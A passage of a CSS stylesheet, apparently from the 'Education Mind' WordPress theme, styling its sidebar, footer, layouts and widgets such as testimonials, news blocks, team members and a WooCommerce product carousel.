    position: relative;
    font-size: 16px;
}

.widget-area.sidebar ul li::before {
    content: "\f0da";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    left: 0;
    position: absolute;
    top: 6px;
    color: #3770ab;
}

.widget-area.sidebar ul ul ul ul ul > li {
    padding-left: 0;
}

.widget-area.sidebar ul ul ul ul ul > li::before {
    left:-20px;
}

.widget_calendar caption {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}


/*===========================================================
**************************** Footer *******************
===========================================================*/

#colophon {
    background-color: #1a68bf;
    clear: both;
    color: #ddd;
    font-size: 16px;
    padding: 20px 0;
    text-align: center;
}

#colophon a {
    color:#ccc;
}

#colophon a:hover {
    color: #ffffff;
}

#colophon .copyright {
    margin-bottom: 5px;
    display: block;
    float: left;
}

.site-info {
    float: right;
    display: inline-block;
    margin-left: 5px;
}
#footer-navigation {
    margin-bottom: 20px;
    border-bottom: 1px solid #dddddd2e;
    padding-bottom: 20px;
}
/*===========================================================
**************************** Footer Widgets *****************
===========================================================*/
#footer-widgets {
    background: #3770ab;
    overflow: hidden;
    padding: 60px 0;
    color: #ddd;
    font-size: 16px;
}
#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    font-size: 16px;
    letter-spacing: 0.2px;
    position: relative;
}

#footer-widgets ul li:before {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 7px;
}
#footer-widgets a:hover {
    color:#3770ab;
}

#footer-widgets .widget-column {
    float: left;
    padding: 0 20px;
    width: 25%;
}

#footer-widgets a {
    color: #ddd;
}
#footer-widgets a:hover {
    color: #fff;
}
#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

#footer-widgets .widget-column {
    float: left;
    padding: 0 20px;
}

#footer-widgets .widget-title {
    color: #ffffff;
    font-weight: 500;
}

#footer-widgets h3.widget-title::after {
    content: "";
    display: block;
    background: #ffffff;
    width: 20%;
    height: 3px;
    margin-top: 10px;
    margin-bottom: 20px;
}

/*===========================================================
*********************** layout sidebar *****************
===========================================================*/


.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns #sidebar-primary{
    float: right;
}

.global-layout-three-columns .sidebar {
    width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}
/*===========================================================
*********************** layout sidebar *****************
===========================================================*/


.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.three-columns-enabled .sidebar {
    float: right;
    width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}
.global-layout-three-columns-pcs #sidebar-primary,
.global-layout-three-columns-cps #sidebar-primary,
.global-layout-three-columns-psc #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs #sidebar-secondary,
.global-layout-three-columns-cps #sidebar-secondary {
    float: right;
}

.global-layout-three-columns-cps #primary {
    float: left;
}

/* equal global layout*/

.global-layout-three-columns-pcs-equal #primary,
.global-layout-three-columns-pcs-equal #sidebar-primary,
.global-layout-three-columns-pcs-equal #sidebar-secondary,
.global-layout-three-columns-scp-equal #primary,
.global-layout-three-columns-scp-equal #sidebar-primary,
.global-layout-three-columns-scp-equal #sidebar-secondary {
    width: 33.33%;
}

.global-layout-three-columns-pcs-equal #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs-equal #sidebar-secondary {
    float: right;
}
/*===========================================================
*********************** Footer Navigation *****************
===========================================================*/

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#footer-navigation li a {
    display: block;
    padding: 5px 10px;
}
#footer-navigation ul {
    margin: 0;
}

/*Scrollup Style*/

.scrollup {
    background-color: #1a68bf;
    bottom: 150px;
    color: #ffffff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 6px 14px;
    position: fixed;
    right: 25px;
    text-align: center;
    z-index: 99;
    font-size: 24px;
    height: 45px;
    width: 45px;
}
.scrollup:hover {
    background-color:#3770ab;
    color:#fff;
}

/*===========================================================
*********************** Error 404 Page  *****************
===========================================================*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

.error404 .search-form {
    max-width: 300px;
    margin: 10px auto;
}

/*contact form 7*/

.wpcf7-form {
    max-width: 875px;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}



/*===========================================================
*********************** Front Page Widget  *****************
===========================================================*/

#sidebar-front-page-widget-area {
    clear: both;
    background: #fff;
}
#sidebar-front-page-widget-area .widget {
    margin:0;
}
#sidebar-front-page-widget-area .widget .container {
    padding-top: 60px;
    padding-bottom: 60px;
    border-bottom: 2px solid #f7f7f7;
}
/*===========================================================
*********************** Service Widget  *****************
===========================================================*/
.education_mind_widget_services .service-col-4 .service-block-item {
    width: 25%;
}

.education_mind_widget_services .service-col-3 .service-block-item {
    width: 33.33%;
}

.education_mind_widget_services .service-block-item {
    float: left;
    padding: 20px;
}

.education_mind_widget_services .service-block-inner {
    position: relative;
    z-index: 9;

}
.education_mind_widget_services .service-block-inner > a {
    float: left;
    margin-right: 30px;
    font-size: 27px;
    background: #f1f1f1;
    padding: 12px 15px;
    height: 70px;
    width: 70px;
    text-align: center;
    color: #12223d;
    border-radius: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    margin-top: 7px;
}
.education_mind_widget_services .service-block-inner > a:hover,
.education_mind_widget_services .service-block-inner > a:focus,
.education_mind_widget_services .service-block-inner > a:active {
    background: #3770ab;
    color: #fff;
}
 .service-block-inner-content {
    display: table;
}
.education_mind_widget_services .service-block-item .custom-button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    box-shadow: none;
    color: #222222;
    margin: 0;
    padding: 0;
}

.education_mind_widget_services .service-block-item .custom-button:hover {
    background:none;
}

/*layout 2*/

.services-layout-2.education_mind_widget_services .service-block-inner {
    text-align: center;
}
.services-layout-2.education_mind_widget_services .service-block-inner > a {
    display: block;
    float: none;
    margin: 0 auto 15px;
}
.services-layout-2 .service-block-inner-content {
    display: block;
    clear: both;
    margin-top: 15px;
}



.sidebar .education_mind_widget_services .service-block-item,
#footer-widgets  .service-block-item{
    width: 100%;
}

/*clearning service item*/
.education_mind_widget_services .service-col-4 .service-block-item:nth-child(4n+1),
.education_mind_widget_services .service-col-3 .service-block-item:nth-child(3n+1) {
    clear: both;
}

/*widget on sidebar*/

.sidebar .education_mind_widget_services .service-block-item,
#footer-widgets  .service-block-item{
    width: 100%;
}


.sidebar .education_mind_widget_services a.custom-button:hover {
    color: #fff;
}
/*===========================================================
***********************  Intro  *****************
===========================================================*/
.intro-block {
    float: left;
    width: 100%;
    padding: 25px 20px 0;
}
.intro-col-2 .intro-block {
    width: 50%;
}
.intro-col-3 .intro-block {
    width: 33.33%;
}
.intro-banner {
    margin-top: 20px;
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}
h3.intro-title {
    border-left: 4px solid #3770ab;
    padding-left: 15px;
    line-height: 1;
    margin-bottom: 20px;
}
.intro-banner img {
    vertical-align: middle;
    display: block;
    margin: 0 auto;
}
.intro-section {
    float: left;
    width: 100%;
    padding: 0 20px;
}
.resources-section-enabled {
    width: 75%;
}
.resources-list {
    float: left;
    width: 25%;
    padding: 20px 20px;
}
.resources-list ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.resources-list ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.resources-list ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    padding-top: 5px;
    position: relative;

}

.resources-list ul li::before {
    content: "\f0da";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    left: 0;
    position: absolute;
    top: 6px;
    color: #3770ab;
}

/*===========================================================
***********************  Features Widget  *****************
===========================================================*/

.education_mind_widget_features  .features-block-item {
    float: left;
    padding: 12px 15px;
    width: 50%;
}

.education_mind_widget_features .features-column {
    width: 36%;
    float: left;
    padding: 20px;
}

.education_mind_widget_features  .features-block-item:nth-child(2n+1) {
    clear: both;
}

.education_mind_widget_features  .inner-widget-wrapper {
    margin: 0 -15px;
}

.education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
    width: 64%;
}

.education_mind_widget_features .features-column.features-section {
    width:100%;
}

.education_mind_widget_features .highlight-image-alignment-left .features-column.features-thumb-main {
    float: left;
}
.education_mind_widget_features .highlight-image-alignment-right .features-column.features-thumb-main {
    float: right;
}
.education_mind_widget_features .features-widget {
    overflow: hidden;
}

.education_mind_widget_features  .features-column.features-thumb-main img {
    vertical-align: bottom;
}


.education_mind_widget_features .widget-title {
    text-align: inherit;
}

.education_mind_widget_features .features-block-icon {
    float: left;
    margin-right: 30px;
    font-size: 27px;
    padding: 12px 15px;
    height: 70px;
    width: 70px;
    text-align: center;
    background-color: #f1f1f1;
    color: #1a68bf;
    border-radius: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    margin-top: 7px;
}

.education_mind_widget_features .features-block-icon:hover {
    color: #fff;
    background:#3770ab ;


}


.education_mind_widget_features .features-block-inner-content {
    display: table;
    text-align: left;
}
.education_mind_widget_features .features-item-title {
    margin-bottom: 10px;
}
.sidebar .education_mind_widget_features .features-column,
#fooer-widgets .education_mind_widget_features .features-column {
    width: 100%;
}
.sidebar .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section,
#fooer-widgets .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
    width: 100%;
}
.sidebar .education_mind_widget_features .features-block-item,
#fooer-widgets .education_mind_widget_features .features-block-item {
    width: 100%;
}
/*===========================================================
*********************** call to action Widget  **************
===========================================================*/

.sidebar .education_mind_widget_call_to_action .call-to-action-buttons ,
#footer-widgets .education_mind_widget_call_to_action .call-to-action-buttons{
    margin-top: 15px;
}

.sidebar .education_mind_widget_call_to_action .button,
.sidebar .cta-layout-1.education_mind_widget_call_to_action .button,
#footer-widgets .education_mind_widget_call_to_action .button,
 #footer-widgets .cta-layout-1.education_mind_widget_call_to_action .button {
    margin: 5px 3px;
    width: 100%;
    text-align: center;
    line-height: 1.5;
    border-radius: 0;
    padding: 10px 20px;
    font-weight: normal;
}

.sidebar .education_mind_widget_call_to_action,
#footer-widgets .education_mind_widget_call_to_action {
    padding: 30px;
}

.education_mind_widget_call_to_action a.button.button-secondary {
    background: #ffffff;
    color: #222;
}
.education_mind_widget_call_to_action a.button.button-secondary:hover {
    background-color: #3770ab;
    color: #fff;
}
.education_mind_widget_call_to_action a.button.button-secondary {
    background: #ffffff;
    color: #222;
}
.education_mind_widget_call_to_action a.button {
    padding: 15px 25px;
}
.education_mind_widget_call_to_action a.button.button-primary:hover {
    background: #ffffff;
    color: #222;
}

.education_mind_widget_call_to_action .cta-content {
    float: none;
    text-align: center;
    width: 100%;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action .container {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-2::before {
    background: #000;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    display: block!important;
    opacity: 0.7;
}
.education_mind_widget_call_to_action::after {
    display: block;
}

.education_mind_widget_call_to_action {
    background-repeat: no-repeat;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    z-index: 0;
    background: #2e5680;
    padding: 100px 0;
    text-align: center;
    background-attachment: fixed;
}



#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title {
    margin-bottom: 0;
    font-size: 40px;
}
.education_mind_widget_call_to_action .widget-title {
    color: #fff;
}

.education_mind_widget_call_to_action p {
    font-size: 17px;
    color: #fff;
}

.education_mind_widget_call_to_action .call-to-action-buttons {
    margin-top: 50px;
    float: none;
}

/*layout 1*/

#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 {
    padding: 50px 0;
    max-width: 1210px;
    margin: 0 auto;
    padding-left: 25px;
    padding-right: 25px;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .call-to-action-buttons {
    margin-top: 30px;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .widget-title {
    color: #fff;
}

/*--------------------------------------------------------------
### Advaneced recent post widget
--------------------------------------------------------------*/

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-item {
    clear: both;
    margin-top: 20px;
    float: left;
    width: 100%;
    border-bottom: 1px solid #efefef;
    margin-top: 15px;
    padding-bottom: 15px;
}

.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-text-wrap {
    display: table-cell;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-summary p {
    margin-bottom: 0;
    font-size: 14px;
}
.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-item:first-child {
    margin: 0;
}

.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-title {
    font-size: 15px;
    margin-bottom:0;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-date {
    display: block;
    margin-bottom: 3px;
    font-size: 13px;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-date::before,
.widget_recent_entries span.post-date {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "\f017";
    font-size: 12px;
}

.widget_recent_entries span.post-date {
    display: block;
    font-size: 14px;
    font-style: italic;
}
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#sidebar-front-page-widget-area .widget::after,
#sidebar-front-page-widget-area .widget::before {
    display: table;
    clear: both;
    content: "";
}

#footer-widgets .advanced-recent-posts-item {
    border-bottom: 1px solid #3c3c3c;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    padding-top: 5px;
}

#footer-widgets .advanced-recent-posts-item:first-child {
    margin: 0;
    padding: 0;
    border: none;
}

/*--------------------------------------------------------------
### Latest News post widget
--------------------------------------------------------------*/
a.view-more-post {
    float: right;
    font-size: 15px;
    color: #3770ab;
    font-weight: 500;
}
a.view-more-post:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 7px;
}
a.view-more-post:hover {
    color: #222;
}
.education_mind_widget_latest_news .latest-news-item {
    float: left;
    padding: 30px 20px 0;
    margin-bottom: 0;
}

.education_mind_widget_latest_news .latest-news-text-wrap {
    padding: 25px 0 0;
}
.post-thumb a {
    display: block;
    overflow: hidden;
    position: relative;
}



.education_mind_widget_latest_news .latest-news-item img {
    margin: 0;
}

.education_mind_widget_latest_news .latest-news-thumb {
    position: relative;
    overflow: hidden;
}


.education_mind_widget_latest_news .latest-news-title a {
    display: block;
}


.education_mind_widget_latest_news .latest-news-item img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
}

.education_mind_widget_latest_news .latest-news-item:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}
.education_mind_widget_latest_news .latest-news-meta {
    overflow: hidden;
    margin-bottom: 15px;
    margin-top: 5px;
}

.education_mind_widget_latest_news .latest-news-col-3 .latest-news-item {
    width: 33.33%;
}

.education_mind_widget_latest_news .latest-news-col-4 .latest-news-item {
    width: 25%;
}

.education_mind_widget_latest_news .latest-news-col-2 .latest-news-item {
    width: 50%;
}

.education_mind_widget_latest_news .latest-news-col-1 .latest-news-item {
    width: 100%;
}

.home-section-latest-new .latest-news-meta {
    margin-bottom: 15px;
}







/*sidebar and footer widget area style*/

#footer-widgets .education_mind_widget_latest_news  .latest-news-item,
.sidebar .education_mind_widget_latest_news .latest-news-item{
    margin-bottom: 15px;
    width: 100%;
}

.latest-news-widget a.button {
    display: inline-block;
    clear: both;
    width: 160px;
    text-align: center;
    margin: 0 auto;
    display: block;
    padding: 10px 20px;
    border-radius: 2px;
    margin-top: 30px;
}

.inner-wrapper::after,
.inner-wrapper::before {
    content: "";
    display: table;
    clear: both;
}
/*--------------------------------------------------------------
### Address Widget
--------------------------------------------------------------*/
.address-info-wrapper {
    position: relative;
    margin-bottom: 15px;
    padding-left: 40px;
}
.address-info-wrapper::before {
    content: "\f041";
    display: inline-block;
    font-size: 22px;
    font-family: FontAwesome;
    margin-right: 5px;
    padding: 0 5px;
    width: 30px;
    text-align: center;
    position: absolute;
    left: 0;
    top: -5px;
}
.address-info-wrapper.info-contact::before {
 content:"\f003";
}
.address-info-wrapper.info-phone::before {
      content: "\f095";

}
.address-info-wrapper.info-fax::before {
      content: "\f1ac";
}
/*--------------------------------------------------------------
### Featured Page Widget
--------------------------------------------------------------*/


.education_mind_widget_featured_page  img.alignleft {
    margin-right: 40px;
    vertical-align: middle;
    margin-bottom: 0;
    max-width: 50%;
}

.education_mind_widget_featured_page img.alignright {
    margin-left: 40px;
    vertical-align: middle;
    margin-bottom: 0;
    max-width: 50%;
}

.education_mind_widget_featured_page .entry-content {
    margin: 0;
}

.education_mind_widget_featured_page .widget-title {
    text-align: inherit!important;
}
.education_mind_widget_featured_page .featured-page-widget {
    padding-top: 10px;
}
.education_mind_widget_featured_page a.custom-button {
    margin: 15px 0 0;
}
/*--------------------------------------------------------------
### Testimonial widget
--------------------------------------------------------------*/
.education_mind_widget_testimonials,
#sidebar-front-page-widget-area .widget.education_mind_widget_testimonials {
    background: #f9f9f9;
    margin:-3px 0;
}
.education_mind_widget_testimonials .testimonial-item  {
    text-align: center;
}

.education_mind_widget_testimonials .slick-list {
    margin: 0 -15px;
}
.education-mind-testimonials-carousel {
    overflow: hidden;
}
.education_mind_widget_testimonials .testimonial-thumb {
    position: relative;
}

.education_mind_widget_testimonials.testimonial-summary {
    position: relative;
    text-align: center;
}
.education_mind_widget_testimonials .testimonial-thumb::before {
    color: #fbfbfb;
    content: "\f10d";
    display: block;
    font-family: FontAwesome;
    font-size: 69px;
    left: 24%;
    position: absolute;
    top: -19px;
}
.education_mind_widget_testimonials .testimonial-item {
    display: block;
    float: left;
    width: 48%;
    padding: 15px;
}
.testimonial-item-wrapper {
    background: #fff;
    padding: 60px;
}
.education_mind_widget_testimonials p {
    color: #737272;
}

.education_mind_widget_testimonials h3 {
    color: #222;
}

.education_mind_widget_testimonials .testimonial-item  img {
    border-radius: 100%;
    display: inline;
    max-width: 105px;
    border: 5px solid #fdfdfd;
}

.education_mind_widget_testimonials .testimonial-thumb {
    margin-right: 15px;
    max-width: 100%;
    text-align: center;
}


.education_mind_widget_testimonials .slick-slide:focus,
.education_mind_widget_testimonials .slick-slide.slick-active{
    outline: none!important;
}


/*Testimonial widget cycle pager */
.education_mind_widget_testimonials .slick-dots {
    text-align: center;
    transition: all 1s ease-in-out 0s;
    width: 100%;
    z-index: 999;
    margin-top: 35px;
}

.education_mind_widget_testimonials .slick-dots span {
    background-color: #686868;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 15px;
    margin: 5px 5px;
    width: 15px;
    z-index: 99;
}

.education_mind_widget_testimonials .slick-dots li.slick-active button {
    background-color:#3770ab;
}

.education_mind_widget_testimonials .slick-dots li button {
    font-size: 8px;
    line-height: 1.7;
    padding: 2px;
    background: #a29393;
    text-align: center;
    width: 12px;
    height: 12px;
    text-indent: -999px;
    border-radius: 100%;
    overflow: hidden;
}
.education_mind_widget_testimonials .slick-dots li button:focus{
    outline: none;
}
.education_mind_widget_testimonials .slick-dots li {
    display: inline-block;
    line-height: 0;
    list-style: inherit;
    padding: 0;
    margin: 5px;
}

.widget.education_mind_widget_testimonials .slick-dots li::before {
    display: none;
}

.education_mind_widget_testimonials  .testimonial-item.slick-slide > h4 {
    display: block;
    float: none;
    font-style: italic;
    margin-right: 30px;
    text-align: center;
}

/*Testimonial cycle next / previous*/


.education_mind_widget_testimonials .slick-prev.slick-arrow, .education_mind_widget_testimonials .slick-next.slick-arrow {
    color: #aaaaaa;
    cursor: pointer;
    font-weight: normal;
    line-height: 0.8;
    padding-top: 5px;
    position: absolute;
    text-align: center;
    top: 34%;
    z-index: 9;
    opacity: 0;
}
.education_mind_widget_testimonials .education-mind-testimonials-carousel:hover .slick-prev.slick-arrow,
.education_mind_widget_testimonials .education-mind-testimonials-carousel:hover .slick-next.slick-arrow {
    opacity: 1;
}
.education_mind_widget_testimonials .slick-prev.slick-arrow {
    left: 5px;
}

.education_mind_widget_testimonials .slick-next.slick-arrow {
    right:5px;
}

.education_mind_widget_testimonials .slick-prev.slick-arrow::after, .education_mind_widget_testimonials .slick-next.slick-arrow::after {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #1a68bf;
    display: block;
    font-size: 27px;
    padding: 15px 15px;
}
.education_mind_widget_testimonials .slick-prev.slick-arrow:hover::after,
.education_mind_widget_testimonials .slick-next.slick-arrow:hover::after {
    background-color: #3770ab;
    color: #fff;
    display: block;
}

.education_mind_widget_testimonials .slick-prev.slick-arrow::after {
    content: "\f104";
    font-family: FontAwesome;
}

.education_mind_widget_testimonials .slick-next.slick-arrow::after {
    content: "\f105";
    height: auto;
    font-family: FontAwesome;
}

.education_mind_widget_testimonials:hover .slick-prev.slick-arrow,
.education_mind_widget_testimonials:hover .slick-next.slick-arrow   {
    display: block!important;
}
/*--------------------------------------------------------------
## Partners
--------------------------------------------------------------*/


.grid-item-col-6 .grid-item {
    width: 16.66%;
}
.grid-item-col-5 .grid-item {
    width: 20%;
}
.grid-item-col-4 .grid-item {
    width: 25%;
}
.grid-item-col-3 .grid-item {
    width: 33.33%;
}
.grid-item-col-2 .grid-item {
    width: 50%;
}
.grid-item-col-1 .grid-item {
    width: 100%;
}
.education_mind_widget_partners .partners-logo-item {
    float: left;
    text-align: center;
    padding: 5px 20px;
}


/*--------------------------------------------------------------
## featured-product-carousel-slider
--------------------------------------------------------------*/

.education_mind_widget_products_carousel {
    clear: both;
    padding: 30px 0;
    position: relative;
    background-color: #fff;
}
.education_mind_widget_products_carousel .featured-porduct-carousel-content,
.education_mind_widget_products_carousel a {
    display: inline-block;
}

.education_mind_widget_products_carousel .product {
    background: #f9f9f9;
    float: left;
    list-style-type: none;
    margin: 20px 15px 20px 15px;
    overflow: hidden;
    position: relative;
    text-align: center;
    padding-bottom: 25px;
    width: 25%;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow:hover, .education_mind_widget_products_carousel .slick-next.slick-arrow:hover {
    background: #3770ab;
    color: #fff;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow, .education_mind_widget_products_carousel .slick-next.slick-arrow {
    background-color: #ffffff;
    color: #3770ab;
    cursor: pointer;
    display: block;
    font-size: 28px;
    font-weight: normal;
    line-height: 1;
    padding: 11px 19px;
    position: absolute;
    text-align: center;
    top: 42%;
    z-index: 9;
    transition: 0.2s ease-out 0s;
    visibility: hidden;
}
.education_mind_widget_products_carousel .education-mind-woocommerce-wrapper:hover .slick-next.slick-arrow,
.education_mind_widget_products_carousel .education-mind-woocommerce-wrapper:hover  .slick-prev.slick-arrow {
    visibility:visible;
}
.education-mind-woocommerce-wrapper h2 {
    font-size: 19px;
    margin-top: 25px;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow {
    left: 10px;
}

.education_mind_widget_products_carousel .slick-next.slick-arrow {
     right: 10px;
}

.education_mind_widget_products_carousel ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.education_mind_widget_products_carousel span.onsale {
    background-color: #ff7d3c;
    color: #ffffff;
    position: absolute;
}

.education_mind_widget_products_carousel #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.education_mind_widget_products_carousel ul.products li.product .price ins {
    font-weight: 700;
}

.education_mind_widget_products_carousel ul.products li.product .onsale::after{
    content : '';
    width : 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.education_mind_widget_products_carousel ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    height: 60px;
    line-height: 8px;
    margin: 0;
    min-height: 20px;
    padding: 40px 0 0;
    right: -40px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: -12px;
    transform: rotate(51deg);
    width: 95px;
    font-weight: bold;
    z-index: 99;
}


.education_mind_widget_products_carousel  .education-mind-products-carousel  {
    overflow: hidden;
}
.education_mind_widget_products_carousel  .slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0 -15px;
    padding: 0;
}
.education_mind_widget_products_carousel ul.products li.product .button::before{
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    margin-right: 10px;
}

.education_mind_widget_products_carousel ul.products li.product:hover img {
    opacity: 0.7;
}

.education_mind_widget_products_carousel .star-rating {
    float: right;
    font-family: star;
    font-size:16px;
    height: 1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
}

.education_mind_widget_products_carousel .star-rating::before {
    color: #fff;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .star-rating span::before {
    color: #ffd353;
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .woocommerce-product-rating {
    display: block;
    line-height: 2;
}

.education_mind_widget_products_carousel .woocommerce-product-rating::after,
.education_mind_widget_products_carousel .woocommerce-product-rating::before {
    content: " ";
    display: table;
}

.education_mind_widget_products_carousel .woocommerce-product-rating .star-rating {
    float: left;
    margin: 0.5em 4px 0 0;
}

.education_mind_widget_products_carousel .products .star-rating {
    display: block;
    float: none;
    position: absolute;
    top: 15px;
    margin: 0;
    left: 20px;
}

.education_mind_widget_products_carousel .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}

.education_mind_widget_products_carousel ul.products li.product .price {
    color: #47961f;
    font-size: 16px;
    display: block;
    font-weight: 500;
    margin-bottom: 15px;
}

.sidebar .education_mind_widget_products_carousel ul.products li:before ,
.footer-widgets .education_mind_widget_products_carousel ul.products li:before {
    display: none;
}

.education_mind_widget_products_carousel .button {
    padding: 8px 15px;
}
/*--------------------------------------------------------------
### News & Events widget
--------------------------------------------------------------*/

.education_mind_widget_news_blocks .first-block {
    float: left;
    padding: 0 20px;
    width: 65%;
}
.education_mind_widget_news_blocks .second-block .news-thumb {
    float: left;
    margin-right: 20px;
    max-width: 100px;
}
.education_mind_widget_news_blocks .second-block{
    float: left;
    padding: 0 20px;
    width: 35%;
    float: right;
}
.education_mind_widget_news_blocks .second-block .news-post {
    width: 100%;
}
.education_mind_widget_news_blocks .second-block .news-content {
    padding-top:0;
}
.education_mind_widget_news_blocks .news-post {
    float: left;
    padding: 30px 20px 0;
    width: 50%;
}
.education_mind_widget_news_blocks .news-post:last-child {
    border: medium none;
}

.education_mind_widget_news_blocks .news-post:nth-child(2n+1) {
    clear: both;
}
.education_mind_widget_news_blocks .second-block  img {
    vertical-align: middle;
}

.education_mind_widget_news_blocks .news-content {
    padding: 20px 0 0;
}
.education_mind_widget_news_blocks .news-post .news-thumb {
    overflow: hidden;
    display: block;
}

.education_mind_widget_news_blocks .news-post img{
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_news_blocks .news-post:hover img:hover{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_news_blocks .entry-meta.block-meta {
    margin: 0;
}

.education_mind_widget_news_blocks .second-block h3 {
    font-size: 19px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
### Our Team widget
--------------------------------------------------------------*/
.education_mind_widget_teams .our-team-item {
    float: left;
    padding: 20px;
    text-align: center;
    color: #fff;
    position: relative;
}

.education_mind_widget_teams .thumb-summary-wrap {
    position: relative;
}

.our-team-thumb {
    overflow: hidden;
}
.education_mind_widget_teams .our-team-summary p {
    color:#fff;
}
.education_mind_widget_teams .our-team-thumb img {
    width: 100%;
    background: #f7f7f7;
    margin: 0;
}
.education_mind_widget_teams .our-team-item:hover .our-team-thumb img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}
.education_mind_widget_teams .our-team-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}
.education_mind_widget_teams .our-team-text-wrap {
    background: #f7f7f7;
    max-width: 100%;
    padding: 20px;
    z-index: 9;
}
.education_mind_widget_teams .our-team-title {
    margin: 0;
}

